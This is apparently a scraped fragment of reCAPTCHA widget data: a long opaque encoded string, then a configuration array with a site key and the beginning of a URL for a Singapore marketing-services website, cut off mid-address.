Tw6YaBWhYwrNYWcOcwqskwpDDiMKDPcKXGmBden3CpsOLdQBeX8Ktwqw1OcO+w7PDk1IZTsKhfcO5wqHDkkjDusOmwolEPcOIwoPDiQAqw5HCk8Oww6dpMT17KcOtawTDj2Qbw6R7w6XCvB/DmQjDgMKpw6M3wp/DgG3ClsKrw5fCvjDDpcOJNsO/w7IKWyzClsKqSjYvwr1gw4TChcKrw7zDo8OlaMK8wpRQYSTDn8OhV8KkPsOFSMOww6XCu3PCi8Ofw4fCoVlDDBRZw7tsSlTCisKRUWdjFE9dwrpFw6/DjMOZLGnDgsORCjrCucOow7PCggbCiMKmVcKtSMKawpFJwoQTw5nDmjXCnEbDtsKqw59vB2kpPcKPw5/DkWDDksKKIAPDuXcewrjCocOLwqobwrjDrMOjwpvDjh7DuHU4T03CpDcBN8KlfMOdw5EWcsOKYsK9AAQLw7LCtsK6TjXCj8KIwpgkDEHDn8OBwp1gwrEtd8O1PsKcCi/[base64]/[base64]/DoMKJwrvCgzHCtGXCkA/DhD3Dj8OLwoDDnsKMwpROEC06GEc0TW7DmDfDo8O2w6vDmMKET8Klw5ZAM3/CsnQpDQfDuFUMbsOVM8KOLjLCiXzDsinChlLDqyfCucKBAUlZw7/DgMKoOSXCicKRc8ONwr9UwpbDt8KVwr/ChcOewpjDr8OVMMK2CGPDvMK7Q3g1w4XDmzvChMKNNcK+wpJ3wqXCh8Otw5QGwoHChjcXFsKDw75MCRsZfngNaHUyR8OKw4FzTSvDm2XCog09OWXCu8O8w55RZ3ZqwpUEZEFcFScgw4dkw65Vwo4IwpvCqybDmU7CqE/ClDPDr0RUEyw+SHnCoA9/HcOrwpfDsUnCrcKeWMKvF8Oew5zDq8KsOsKww4ZgwrrDmjDCucK+XxUKFx0wwrllJihNw5E4w6o6GsOeQ8KcwpwiFhfCuzTDmHfCg8OvwpJ/[base64]/CgX3CnQFlwpbCr8K/EsOEw6AkTsKQeD4QwrNYwrYDT8KgNMKZeMOkeWB/[base64]/DksOQw7bCsj0QBQt3EcOtEcK6VMOUcMKeTS9Tw5Qzw4shwo0+CEXDmU8uOcKidsKWw60uw7TDr8KARBHCik9zwoA8woTCnghawqF/w6g+CErCj2sgfVdKwozDmsOPN8KiMFPDhMOCwpl+w6HDicOMMMKDwrplwqUyOU5Pwqp7Nw/CpT3CoXjDrXbDiGbDm1pmwqfCrRXDj8KCwo/CmhXCvsKmVQdqwqVyw449wovDocO1UXJcwpw2wrFTcMKQBMOaXMOrbDRrV8KvFhfDkcObc8KGbVt9woLDgMOXw6fDkcK7FnUlwoUiKhfCs0LDmcOMVMKHwp/DlSjDh8OCw6t7w4wUwqJLw6USw67CiVdIw40IbzVQwpbDpcKKw73CvsKHwrzDtcKcwpo3V2MuYcKow6gLQGhtABh0KnrDtMKqwpATKMKrw5x3S8KGW23CrQLCqMKjwqvCvQUew7nCp1J+MMKRworDkmU7RsOHRHfCqcKxw6/DlcOkPsKTVsKcwoLCixrCtwB+OW7DiMKYI8Ozwq/CnFzDocKBw5p+w5TCnkrCpW/CusOASsODw5cUZsOMw5zDosO4w4IPwrDDtDXCvCZ+Fw0vBCQ4WcOAZiLCjgrDs8OSwoTDpcO1w4MPw67CtBFywpABwojDjsOENw59Q8KLQsOyesKLwrHDmcOIw4/Ch13Dq1BwEsO+U8KLScKZTsOTw4XDvlsqwprCtTh5woE+w4EEw7/[base64]/DoUt3w7PDoS0IwrYtEnfDtTpSw7cVNV3DuxPDhWbCjlwpFgcOPsOJw79FGMKPGDLCuMOQwpPDqsOQecOyYsK3wqbDgyPDocO0VW8kw4vDojrDlMK7FcOTPsOQw6DDu8OZJMKVw6TDg8Owb8OOw4TCtsKewpLCjcO2ey1Sw7rDlwTDtcOgw4JdcMKdw4xXW8KuAcOTLS/[base64]/CmMKlwqtDYFUKVGRfSk3DpsKofSsCJwpNJsO9I8OJAcKXMwjClsOSNAjDkMKIAMKCw47DljNbIR0UwoEdZ8Oqw6/[base64]/DsH7Dl0LDpsOzO3UeMDIowrFnwrIuwrxhaDJXw7fCh8Oqw7bDuhRIwrI6wqPCg8OpwrEnwoDDnsONTiYawqZ7NzB+wqzDl0R8dcKhwrHCrEoSXVPCqBNfw4/Clhs5w6vCpsOqXnJnRAnDkzzClQoQZy59w7JVwrQfO8KZw6DCjMKVRnEOwo5WQDbDicO5wrY+wo92wpzCm17CoMKuFTjCmmR0CsORPCXDiXZAfMKNw7g3FUREBcOBw54cfcKnM8OPQ2FECA3CkcOZR8Ked33CqsKFOj7Dil/Cu3IfwrPDhGdWZMOfwq/Dmzo5ODsVw6fDjcKsPAMpOsORI8KRw4DCvEXDg8OCKMKPw6tlw4nCtcKyw7TDvlbDpWPDpsOkw6bDs1fCn0zCpMO3w4p6w4M6wp1qek4ww53CgMOqw7Ikwo/CisKUB8OAw4ppJsO6wqc5M27DoV1Rw7dHw4oCw5UhwqbDucOcCHjCgDjDiBLCtT3Dq8KZwq7Cj8OPSMO4asOBen5Dw4dxw5zDkz7DlMOXMMKnw79Iw4/[base64]/CvXM3WsOVwp3Cs8KKN2nDvmILPcOoDEJkwpPDjMOje3LCuHErf8Oewq1/QCZvPiTDn8Klw4d3a8OPD13CmA7Du8Kjw4NgwqoAwpvDr0jDhWM2woHDrsKzwr1sC8KNTsOzDCnCssKrNVUXwqEWLEljek/CnsKLw7UBb05wSMKuw6/CoFPDjMKMw407w5F+wobDocKgIHced8OsexTCgRfDvsO+w61EFifCqsOZY2zDusKjw445w6x/wqtcH3/DnsOqMcK1d8OlZyB/w6vCt3VYLhHChkxLAMKbJzNcwrTCqsKzP2nDqMKQIsK2w5rDssOVasOiwqkhwoDDhMKzN8O/w6XCk8KUWsOhIV/CmwLCmBobbMK9w6TDkMO4w5cNw4VaCMOPw55/ZGnDgkQYHcOpLcKnUjsuw6xFYMOMZcOgwpPCm8Kcw4Fvez3Ct8KtwqnCvxPDhhnCqMOqR8Kww77Dol/[base64]/Cl8O3wodawrlnYMKfw7F3EQxuVcKAezRPL8K0w5F4w5XCv1DDinHDii7Di8KVwpLDvX/DvcO4w7nDombCv8Ktw4bDnnNnw5QJwr4kw5AEKGUARMKJw680wr3DiMO/[base64]/CtMKDwpbCocO2Eyt5w5DDojJHbxLDkVXDg1cuwolxwpHDocO+AWtTwrMFbMKiQBbCqVhrecKnwo3DsyjCjcKcwrxYXxnCqXRPN03CtmQSw4jCsnlUw7vDlsKYR2bCisKxw7HDnBdCI2IRw7xRBkXCnmE0wo7DjMKcwonDiyfCk8OHa3fChn/[base64]/TMOPOsOeaELCtsOjw6HCi8OkDsO0c299ChR2wpfCi3ouw6DDokLCh0w2woDDj8OHw7HDiD3DlMKfAm8lFcK2wrvDo15VwqfDm8ObwpLDl8KpGi3Ch0tELyNBdQ7DoHvClGfDnEc4wrMKw4fDosOlZEAmw4fCmsKLw7k/RETDjcKkcMO3asOsOcKXwo19Ektnwo1vw6HDsBzDpcKpSMOXw77CsMKiw7LDnyR4aABTw6ZZZ8Kxw4ooAAnCoB7Dq8OFw7jDvMKlw7vCmcK7KnvDsMOhwrbCjgLDosOxKGfDoMO+w6/Dvg/[base64]/[base64]/DkBA/w4QTX8OkwrAcP29VHQTDuHHCvX0wcsOBw5dRUcOew5kqHAzCg2Mjw6LDj8KkA8KrfsK5KsORwpjCq8Onw49Nwplqf8KrLX/DnkN1w43CvTDDtgsHw4MdGsO8wp9/wo/[base64]/FwjDn8KjwobDlMOJwpF5ZGhWPw9Dwq/Cl3g0w5o0OU/DgiLCmcKQDMOWwozCqiFEZFzCsXPDkHbDnsOJCsKSw5vDpibDqBnDvsOLTG80d8O7PcK1bHEhUAAPwrfCoHVtw7XCmMKRwpU4w5TCuMOPw5o/D1kyGcOPw5XDgTh9KcOaZS88Di00w7RRCcKjwq3Dvh5tNW81D8Kkwo1KwpkAwqPCj8OWw5gqFsOCKsOyRSrDi8Oow5F8QcKRKBtfSMO2BAvCuAc/w6c0OcOSOcOSwrVPQCcWB8K2Fi3Cigd5XS7Cj0TCsjYwW8Obw7zCv8K1WDgvwqszwqREw41mXAw1w7MwwpLCnAXDnMKzH3IzD8OgERQPwr4KU34ZDgoDRS0BUMKbVcOIZsO2KR7CpCjDkHRjwogOVncAwrTDtMKVw7/DusKfXXzDnzVDw6B5w6NES8OfDQDDi1E2asOHPcKBw5LDksKOUzNtNsOaKmEmw4vDoHcRZDtxXxN4b1ltRMK3c8KgwpQkC8KVAsOtEsKAKsOYM8KePMK9J8KAw7YCwpVEU8O0w7R8cyE1NnsjEsK1Yy9JL0lHw53DjsKlw6FZw4wmw6wdwpNlGC5nbVnDgMKew7IUQX/DnsOXSsKhw4bDs8OAWMKybCLDjWHCnjQvwqPCtsOGcTXCqMOgZcK6wqpww67CsAMWwrBKBEgmwofCuUnCm8OHTMOYw6rDu8Ohwp/[base64]/CmMKEw4paIgHChsOrw4LDrh9kFB8Qw5XChngHw4XDtlTDnMKHwos5KS7ClcK5DwDDi8OFdRPCly/CtQFvVcKBw57DvMK3wqlfL8K5X8KVwrsDw57CuDRzQ8OHf8OJaD9rw5vDhHRTwpMYCcKEAcOrGUrDv08hCsKUw7XCijrCg8Ope8ORI1MVGEQYw4Z3EzTDg0s1w5rDiUHDmX1VEgvDoD/DisKDw6Rvw5/DpsKaN8OISQxAWMKpwoAQN1vDu8K+PsKAwqHCsQ8PE8Kdw7QuTcOvw75cVgRywrtbw6fDsQxrAsOsw6LDnMOQBMKXw79Lwqhrwqt+w5FwBy4Swq/CgMOqSm3CrVICWsORDMOoFsKIw5AIBjLCh8OOw47CnsKaw6LCgxTCmRnDvhvDnUHCoTDCh8O+wpfDjUXCgm1PVcKUwo/Cu0HDsGXDo0liwrM7wrvDjsKsw6PDlQ4EDsOkw53Dn8KHXcKIwrfDjsKbwpTCkQR0wpNAwrpTwqRXwovCjhtWw75NM2bCg8OMLCPDpGvCoMONQ8OmwpZbw6o5YsOIwpLDlMOWVQLCtyNpMyvDkBBTwr48wp/DuWg8C1vCgl0hJcKiSHs1w5lWTWp+wqbCksKNBEh5w7lVwolHwr4mJMOaWsOZw4HDncKAwrTCssKiw6RIwoTCpjpOwr/CrxrCgsKQKC/ClzXDl8OPLsKxFhFAwpcBw6QBD1XCoTxQwoguw69ZBFU4LcK+JcOtF8KuL8OXwr9Jw4bCucK5BlbCk35Zw5MgUMO8w6PDmlA6ZlDCoTzDrF1Gw4zCpy4aYcKOMhTCgk/[base64]/Dh8OxWjPDtMOqw4XDj8KQWRs+BsKeworDlj0vd1E3wrkUAXTDt3DCmSFkU8O9w44Aw7jCo0DDnVTCphnDpkvClDHDrsK8SsKZfiAEw5YzGC9+w6ELw6JeF8OUGDcCVVoTAj0kworCs0/CjAzCj8OEwqISwoMZwq/DtMKHwpdjF8OqwqrDjcOxKgrCq2nDp8KLwp4zwpMPw5s5B2rCsF0Pw6cRLBrCssO2BcO/Y33CuE4WJMOywrccaFkuNsOxw6jCqQcfwonCgMKGw7TDiMOVLlheTcK2w7/[base64]/wqTCisOUw5PCtsO3EsKlXMKJSFbCl8KAEcKCw4rCg8OkNcO9wpjCo3jDumHDpSHDpCw/E8K8AMOgajzDh8KnelwCwpzDoT/CiW8+wovDvcOOw7UhwqrCvsOOEsKaPMK5KcOfwrsgNTzCvlRGcgvDp8OXXCQyIcK1woQXwoYbTsKmw6ZPw79wwptUV8OeFsKkw7FJbyp8w7JwwprDs8OTcsO/TTPCrcOQwp1XwqXDncKne8Obw4jDucOAwrwjw67Ch8OUNmvCu0YDwqzDg8OHVmBNLMOfQWfCoMKZwqpSwrHDkMKZwr4twrnCvlN8w7YqwpgOwq9QTmPClV/CnUvCpnHCk8O+RFXDp2JvecKaf2DCmMOgw7JKXzlbIkddZsKXw5zCmcK4alXDoj4WHy0cZGTChSJRby8+RhMFUcKNbkTDucO1C8O5worDj8K+Xlg8bBbCpcOWWcKFw4vDrgfDknPDucOdwqTCuiJcPMKVw6TChB/ChDTCvMKJwpfCmcOPMEgoOHzDkgYTKz8HNcOHwo3DqHBpahVlVSTDvsK3TsOPP8OBDsKXfMOewq9PbCnCkcOEAh7DkcK6w4hdD8OjwpRuwrnCvzRmwq7DghY+IMKwLcOLdMOEVWrDrX7Dt3p6wq/DvzLCtV8wOFvDq8KwMcOvZi3DvkUiNsOfwr89LQvCnXZQw5hiw5jCgMOrwr09QkTCuRPCvAArw6rDixUIwpjDnU1Iwp/ClWFNw47ChSkvw6gWw78mwp4Jw54ow61iNMKcw6jCvFDCr8OHYMKoe8KXw7/ClzFWRg93WMKHw4LCk8OWAMKDwrZiwpxBcQNbw5vCklAFwqXCiAZHw5XCiEBUw6wrw7zDjzp9wpYcw6zCjMKHbC/DuwZJYcOUTcKOwpvCrsOAcCMgGMO6w7zCogHDlsOQw7XDuMO/[base64]/Cn03Ch8OTw6zChMONPcOuw7oFw7DCu8KiLEx7YDwVLMKwwqvCnzXCmlbCrh0cwpgiwqTCqsOaD8OFOFDCr3BROsK6wpPDtBMrZmsVw5bCnQp9woBVam3DpxTDmX8fA8KLw47Dh8K/w4URBEbDnMOAwoPCnsODDcORZsOLIcKlw5PDonHDjhnDrcOROMKBCgPCnTVGHsORwrkTOcOwwqcQOcKxw4dQwrUOTMOrwo/DoMKleTEqw6TDpMKKLRTDh3nCiMOAETvDri5mBnBXw6/[base64]/DlMKNaMOhcnFFcH51w5E4e0RUT8OifcK6w6PClcKRw5QpH8KQQcKSOBBzEsKuw7zDt3vDkX/[base64]/w49baCgjIcKDZTjDgcKmKXPDsMK1WMKQe0fCgcK/w5NAN8Khw7FAwoLDplFNw4DCuWjDu0LCk8Kew5HCvCloAcOXw4ARVhjCgsKrTUAiw402L8OAVhtMbcOiw4dJRcKzw6fDqkDCr8Kswqh2w7peCcOEw44aXlgUeDd9w6Q9UQnDvzovw4XDv8KVeGM3KMKdAcK7GCZfwq7Cu3x1UQlDNMKnwpLDkjoEwqIgw7pPXmTDvk/Dt8K3AMK7woDDhcKCw4TDq8OnGjfCjMKbdS7CncOPwqFtwrDDsMKAw4FndsOdw55IwrMww57DmVkFwrFbH8OIwpVWP8OAw7DDssOpw6U5wo7DusOicsK/[base64]/[base64]/DjHxyw63CtMK2wpDCvcKjwrvCoQ3Clw1Bwo/DjirCvcKiZV9bw6TCs8KwPHLDqsKMw4cWU2HCsVHClsKEwoHCujwgwqvCjjzCpcOCw5ATwrwaw7HDj05eGMKkw5XCj2c6NcOsa8KyLwrDqsKEcB7Ct8KMw5UFwo8qFz/CmMK8wo8pZsK8wrgtXcOeaMOLPMO3EBFSw45HwqJEw5zClD/DtwvDoMO3wpXCtsK0DcKIw6jCmhzDnMOfU8O7akpxOzECNsK1w5LCniQlw7rCmRPChBDCgkFfw6fDqsK0w4VFHlETw6jCul/DtsKNBk4Sw4tKJcK9w5g2wopdw7TDiAvDrGFaw5cTwpYdwo/Dq8OYwrfDhcKqw609O8Kuw4rCmDzDpsOuV3vClXzCrsOFNQHClMKfSFLCrsOXwpkVJCoCwq/DgmIXQ8OxE8O+wqnCpnnCtcKlV8OUwr3DtSVdCSvCtwTDlsKFwph6woTCtcO2wpvDoQTChcKJw4bChkkMwpnCvVbDlsK3E1QbWBjCjMOJVh7DmMK1wpUWw5nCuGQCw7lIw4DCtx/Ct8Orw6PCr8ODBcOKHcOrcMOSEsK4w598YMOKw6nDuURkSMOMEcKGfcOMOcOVHATCqsKbwrQpQwTCrXvDk8OTw6/CqyMRwolLwp3DmDbDkXpEwpDDsMKIw5LDtB5/wrFjScKhLcOvwrVdWMK0PhgJw5HCo1/DnMK6woVnD8KqCHgKwogSw6cWLx3CozZawpZkw4FRw67DvGjDolcfw7TCkAcjE2fCh2kTwpfCh0nDgWLDocKvdWcCw5bCmw/DjBLDg8KLw7fCjcKBw79twoMBJj3Dr1NVw7jCp8KNFMKlwofCpcKKwpwmAMOAFsKEwqlHw4UgCyAoWhzDvcOGw5LDjgjCjGrDvlXDkGIkQV8ZSwLCs8KmWGMnw6nCpsO/wpNTHsOEwoh/STHCkW8Ww7LCoMOnw4XDn1Yceh7CgGxewpYDKsOJwpDCjTDCjMORw64Yw6Y/[base64]/ClcOKSMONw7rDoxzCtMKZwrESSXQ5w7LCocOyw6pgw73DmjjDniXDvx4Vw47DssOdw4rDtMOGwrPCvhApwrIqRMKJcjbChjjDvRdYwqsCHVYmIsKzwpFvIFsNYXvDszXCgsKhHMOGYn3CjCUyw5dcwrfCtmd2w7EtTRjCg8Kbwo12w5rCoMOhegAdwo/CssKPw7BEMMOOw7pEw63Dl8OTwrgtw5FVw57Cn8OwcgDCkA3CtsOiREBQwphrGWvDt8Ktd8Knw45zwoxow4nDqsKww6lnwqjCo8O6w4nCgRN2VDvChMK2wrXDjGhfw51RwpfCtUA+wpvCs1HDjMKVw4VRw7TDhMOEwpMMXsOEIcOdwqDDjcKzw7tFfiM/w7h4wrjCrh7DlGUSQDQVFkPCvMKVXsKWwqd8U8OSVcKZbRdGfcO3PiVYwoVEwos2W8KbbcKmwrjClXPCnCckEsOlwpbDjh1fYcO5CcKrf2U/wqzDq8O9ExzDm8Kpw4xnWGzDqsOvw5kPdcKyZATDgVxuwrBZwrXDt8O1bsOZwq3CosK+wp/CvHVxw4zCicOoGSnCmMOgw5h/[base64]/CssOLwotYGn9xw4Zgw5sdYMKvwoDCt2Iaw5EyEC7CqcKQwqlewoDDrMK/[base64]/[base64]/DiGx+w7ICwoPDhcO7OMKgw6/[base64]/RyAPb2rCmgXDg8KlwoZtVyZtwqXDrhwccnfCrHzDlyxTTyTCqsKPTMO0DBsUwo5nN8Opw6AofyESacOkwonCvcKpESJow4jDgsO2IWADcMOlKMKSLBXCr25xwpnDl8Kqw4gBZQDCkcKlPsKRRmPDiy/[base64]/Dv8O+EBFawr1Jw5fDq3B/w5DDq8O3ICnDncKnw41lFsKuC8KxwrXClsOJKsO5Fgd1wo1rOMO3J8Opw4zDpTJLwopDEz9vwonDhsK1FcOBwrYow53DjcOzwovCiQ1BNcO/XsO5fQbDqEvCoMOtwo3Do8K+wrbDq8OmACxdwpJ5VgRxRMKjVAnCn8Odd8KYUcKjw5TDu3bDiywqwoVcw65YwrjDq0VBCsKUwojDjkoCw5BHAcKSwpjDvsO7w6VtPMOlMT4xw7jDvsKVZMO8V8KMK8OxwqYpw5jCiEt5w7ArCAYfwpTDvsO/wqPDhVhZecKHw4nCqMOnPcO8I8KXBDFmw5IWw5PDkcK5wpXChcOUDcKrwoYBwo5TXMK/w4HDllxvfcKDB8OSwoA9DVjDsA7DoVvDsRPDpcKRw4Ijw7LDg8OTw5ttPg/[base64]/CmiHCnwzDpTnCtWnDryPDhcOQw4BcAknChmd8NcO6w507wo/DucO1wp5hw79RCcKePcKqwpgZG8OawpTCo8K1w7FDw5prwrMSwoROIsOdwrdmKDfCg3cyw5TDqizCmMObw5spUnnCrSVcwoc7wqEdFsOcb8OuwoU8w5h0w611w50RXR3CtxvCpwrCv11ww57Dn8KPb8OgwpfDg8KhwrTDn8K/[base64]/w7B0wpQgVyE3KcK4wowzbsObw4TDlMO6w4ApHR3CqMONMcONwqPDiV/DnCgmwrYiwqZMwo8+ecKDQsOhw78AbDzDi2fChinCkMOKShFYZQkew7vDi0tIBcKjwrgHwosnwpXCjVjDocOwcMKfW8K1eMOVw5QPw500UE4wCW5CwrcHw7gBw505NB/[base64]/CisKwFBYRwq8iPDIwGls8w7nCj8O4woRTwpzCn8OPMcO5BsKsBh3Dn8O1AMOfHcOpw7xVdAfCg8OINMOWDsK2woELGDR/wpPDmAcwUcO8wr7Dl8OBwrZWw6rCkhp4HxZhB8KKAMK8w50/wpFRYsKSSn10wpvCiE/DpCDCrMKEw4TDisKGwroCw4Q9NsO4w4LDisO/[base64]/DtsO6w699wrbCgWkOW1LDrcKKw77DsWrDkMKuwr8/LMOHHsO0EsKew7Bow4XCl1rDt0LCtWDDgxzDg0/DucO8wolsw7TCjsOiwqFrwrZVwosUwoEHw5fDkcKIbjbDujfCkQ7DkMOLdsOLRMKdWsOaTMKFC8KACVtObCrDh8KQHcOww7AHKC1zJsOJwrcfOMOnI8KHG8KFwqvDmcOswpYgesOBNCrCtRnDlU/CtkXCpUhHwqofR3IgVcKkwqLDsFTDmCk5w5bCq0HDs8OJdcKYwp5GwoHDu8KEw6oSwrzCp8Kdw75dw7BKwrXDjsOCw6vDjSTCnTbClsO8bxTCjsKeBsOAwp/CuUrDocKkw5MCNcKewrI1FcOaKMK+woA7cMKVwqnCjMKtQ2nChizDp1gOw7YWa1I9GzDDvCTCpsOxBTpvw7YcwoxVwqvDqMK8w7EmKcKBw6dbwpExwozClRfDiGLCtMK0w5vDsXTCvsODwozCixDCh8Oxa8OoNBzCuR/Cix3DhMOtN3V0wr/[base64]/CmFFzM8KlM8Ogw7LDribDo8KZEcOQDU/Cs8OEJGYafmPCqS/[base64]/DuMKwGCsAMg/Dkm7DrEbDhsO7GQVtA28ob8KBwqHCn3p1MkMpw7LCpcK9N8ONw4NXdMOPbAUgE33Dv8K5Ai3DlgpvV8O9w6DCnsKtCcKZKsODKSbDq8OYwoTDggLDsWA8RcKiwqTCr8OCw75Ewps9w5rCghLDkQ5pQMOuwp/ClcKUAE19Z8K/w6dKwpnCpFXCr8KsY0cKw6Riwrd7E8KlTwxPfsOqT8Opw4DClQVswrxawrnDoUEZwoYnw6jDm8KvdcKtw4/DrSdMw7dNKxIIw6zDu8KXw4TDjsKRc03DozTCrcKbOyUuMSLDgcKQBsOwaT9SIBo+H1zDqMOzFSAEV1grwq7DiCPCv8KQw4wfwr3CnWRhw65NwqxuBGvDlcOKUMOtwqnCtMOffMOsV8O0KyRmPw1ZJRpswprDoUDCgEMxEDXDn8K4F03DkcODZmTCjh5/UMKLFlbDpcKFwoTCrEQBU8OJbsOPwolIwq/CiMODPSYywrrDoMOcw7AKNwfCn8Kfwo1ow7XCrsKKPcKKYCp1wpDCusOXw7YkwqvCnRHDtUoQU8KGwoojWEAoG8KRdMOKwpXCkMKpw7nDp8K/w4x0wpzCjcOWFcOBKMOrUBLCpsOFwq1bwqchwpgaBy3CoTHCtgZxJ8KGOUbDm8KGC8KHRzLCtsKHGsOrdkHDocKmUQXDsh3DnsOYCsK+GC7DmsKCeEtNdmtVAcORBQFJw5cJQsO6w6hNw6rDgXYxwqrDl8KFw5LDkcOHJsObW3kkLBR2Rw/Dt8K8PUl2UcKeTF3Ds8Kaw7jDk3lNw77Cl8OpdhIBwrQFAsKcYMKoXzPCgMKqwpYyFUzDnMOHL8Oiw74MwpXDhjnChB/ChiF3wqIVwqLCiMKvwppLBmnCisKcwonDoxpuw6XDosKJHMKIw4TDvR3DjMOowovCrsK1wr7DhcORwonDiHHDuMKow7gqRC9Nw7zCl8OCw63CkyUwPBXCh1xCT8KVfsO5wpLDtMKgwrZZwotdEMOHeSzDjDzDpV/[base64]/Cig9sw67CsFHDo1/CuD9Jwppbd24LPMKkU8KvayBYIiB4HcOmwoTCjTXDl8OCw7jDlXHCisOqwrc1H1TCicKWL8K1X0Zxwop8wqzCvsKEwqTDscK2w5NND8O1w4NLKsOEO1A4WETClyjCkRzDhcOYwobCkcKRw5LCjV5Ob8OWYSfCssKbwrlGZErDpXDCoH/Co8Kfw5XDiMOjw49zB1bCsjDDuExMJMKfwo3DkDTCqELCuU5RPMOLw6k1chhVN8K+wp5Pw63CvsOww4tTwpDDpw8Dwo3CjjrCrMKpwod2YnDCoyjDlCLCsQ3Dh8OVwp9Uwr7Ct3x1UsKLbR/DrktWHBrCkizDtcOhw5fCk8OnwqXDjyjCtkwUZ8OGwoLDl8O4esOGw7ZtwpTDlcKAwpRLwos2w7VPJsORw6FMesO1woQ+w79qSMKHw7k0w4LDr3N9wp3DpcKlWWbCrBxOMwTCuMOMRsOWw5vCncKawpI3Ly3DosOww6vCncK4Z8KYDlzDsVF4w6dxw7DCiMOMwp/CtsOYS8Kiw7twwqF7wqnCoMObRxpvQCpcwohvwrY1wq7CusKaw6LDrQXDhkzCtsKOTSPCusKAWcOpfcKbXsKUTwnDmcOewq0RwpTCiW9CBQfCuMKTw5wHD8KERmfCpjDDjlMXwrF7bC5hwpIWe8OLPX/CmlDClMKiwqwuwqs4w5TDuH/[base64]/Dnh/CkcOcV8O6OmfDgHNOwrTCrMK5Q8ONw7jDqsO5w4PDvRgKw5vCkRobwqBYw7dJwovDvMOqLGTDj2doXAgWZj9WHsOdwqInGcOsw7Q6w5DDvcKaGsOlwr52VQUkw6FdFR1Xw4oQCMOURS0gwr7DtcKfw7ErSsOIYcO7w7/[base64]/[base64]/DihvDuW/DrsOfOcKzPDAzw6nDqzrCsDvDqChQw5xTMcKGwr7Dmh8fwopkwo8xaMO0woZxBQ/DiATDuMK0wrhJKsKuw6lCw4pmwr1Gw7hawqc+w7fCk8KTKXjClHIkw4cTwr3CpX3DvFNiw5FvwoxcwqwLwq7Dr34jQcOyccKtw7rDt8OQw4c+woXDkcK3w5DDpiYKwpMUw43DlXrCpCDDhHbCgl7Cs8Kxw4TDn8OxGHRbwr5+w73Dpk3ClcK/wpPDkwFBJF/DoMO9d1AcIsKgPgAOwqrDjhPCt8KvOVvCocOOK8O2wpbCtsOsw5DDjsKQwqTDl0EdwqR8J8Kww7RGwr9Fwp3DoR/[base64]/[base64]/CvCfDv8ObFxHCpsKzw5rDuCN+w4tBwrHCik/[base64]/CmzsrwrrDl8KJw7ZYw4NfUsKfezd4PHRWPMKFAsOXwqxJS1nCm8OTdG3CksOzwpXDv8KYw4VfbMKMCcKwLMOXNhc8w4UGSifCicKTw5kWw5QbYgV0wqDDtw3DgcO9w50pwopcZMO5PsK5wrkmw7A6wr3DlkrDnMKJLwoYworDiz3CnjHCkUPDvw/DhCvDp8OLwpN1TsKSTWRDCsKkccKmQT9le1nCrw/DsMKPw7jCnC4JwoJtUSMcw7Yrw61PwqTCt0rCr3t/woMoZ2fCp8KXw6TCp8KhEwtcPsKTEFx5wrdoZcOMUsOzZMO7wpdrwp3CjMKLw7NCwrx+XMKIwpXCsl3Dtkttw7/Dn8O1Z8KKwqdrU0zCjh/ClsKoHcOxA8KEMB7CtWc2EMKpw6fDosK3wolfw4PDpcKde8O7YXhvXcO9MHFkVXXCnMKew5wswpfDtx3DscKnSMKww4MyQsKww4XCtMKaGy/DvBnDt8KZcsOOw5LCjAnCiQQzLcOUAsKEwp/DsB7DmsKewonCpsOVwrgJAxvCpcOGGWQnaMKjwpAqw7YmwrfCnFdCwpo/wpLCuBMaUHFCPVXDncOqZ8KEJxkjw5sxMcOQwok5EsKYwoQ2w4jDr3IDX8KoP15QZcOnQGvCkXDCt8OtRlbDjxAkw7UNSXZEwpTDgjHDrEwIT0Acw4LDijRcw69dwoFiw4ZhLcKjw4PDrVHDmsOrw7LDs8OCw49MLsO5wrZ2w7Qxw4UtdsOUZ8OQw6nDnMOiw4/DvD/Ck8Klw7PCusK6w6VQJVgpwpfDnHnDscK9bFlBZ8O2RgpEw7/DpMOKw7PDugx3woAQw41owpLDhsKhHU4wwoHDrsOyQcKCw7xBPR7ChsOuDRxDw6JjY8KMwofDhx3CrnXCmsOgMVHDrcOZw4fDscOydkDCusOiw6YuX2zChsK8wpR/w57CoGhgaFfDsCLDusO7cRjChcKmLV1cEsOYK8KdA8ONw5Yjw5TCvGtSPsKuNcOKLcK+TsOpQTDCiGHCgE/[base64]/CsDonPA18KRXDlwjCgS7DoBPCoXAVPSQHRsK/VRXCnmvDknPDgsKVwoLDgsOOIsK4wqI4McOBOsO1wo/Ch0fDlxNHYsKnwrsYGU1OQz01PsOdW3HDg8OWw78Xw5lIwrZvFzPDowvCrcOpwpbCmXkKw5PCuk9+w5/[base64]/ZcOYDmk3DQwpwpLCsMKDPMOJwqwHfVnCmjrCgcKDYF1DwqEkX8OxbzTCtMK7CF4cw7jDscK6fW9oOsOowqxeJwZgJcKBe1zChX/DknBWXFzDrAkFw4x/wo8kMjokClDDqsOew7ROT8OqKVlSKsKMIXpswpEJw53DoHNCVkrDowLDksKMPMKqwrLDsHtpRMO0woxOVcKEDTrDglMSJzQ+JV7CjMOOw5rDvMK0wrHDpMOTQsK/UlEowqDCnXB4wpY8W8KjTyzCn8Oywr/[base64]/W8OJXF/DlwoaWEHDhnPDj8OAwqIQwr5vKTM1wprCkAJjdFpVbsOtw6rDkw7Dr8OOA8KcMjlqPVDCll7CosOOw77Cgy/CqcOvDMKfw7Ypw6fDhMOnw7JFSsO+FcO/w4rCqSBuETfDhCLChlPDlMKRdMOTAzU5w793PQ7CtMKANMKFw58lwrsvw6gSwrjDs8Knw4vDpUE/D3bDq8OAw4XDs8OdwofCuit+wr5Ww5nDvVbCi8OHO8KdwpfDmcKmfMKzTnURBsOowp7DuknDl8OlaMKEw5ApwoEZw6XDlsK0w5/[base64]/DoltZwqIjcMOHwrJoccK+wqkUwqxiKsK0HMKww57DucKJwowSIGjDhkDClmV/fl81w5sDworCqsK4w4sydMKPw7LCol7CmDPDigDChMK0wo9/w7XDucO9bcOfRcK8wpwcwpwcGBXCt8O5wp3DksKEG3vCu8KhwrfDt2gOw68EwqgHw59XU31Iw5nDtsKiWzpAw7hVcjxVJMKDW8OqwqkJRkzDo8OhSmHCvX4wIsO8LHHCkMOiBMKpVT9kWEbDmcKReld2w5/CrQzCscOHLQLDo8KGFmtkw4tGwpoYw7ISw7k9\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg: